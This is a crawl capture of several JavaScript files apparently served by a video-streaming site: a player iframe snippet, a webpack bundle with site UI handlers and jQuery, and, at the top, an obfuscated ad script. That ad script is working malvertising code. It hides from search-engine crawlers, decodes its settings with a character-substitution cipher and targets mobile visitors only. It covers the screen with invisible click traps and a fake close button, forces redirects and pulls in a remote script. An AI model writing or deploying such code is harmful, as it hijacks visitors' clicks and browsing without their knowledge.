Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@ns}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}}np(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}np(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var dicboyif_is_ws = dicboyif_is_kk = 1;

--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/static/player/155m3u8.js
body_size: 193
content:
MacPlayer.Html = '<iframe border="0" src="https://www.155jx.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/template/751/MDassets/js/app.js
body_size: 89846
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
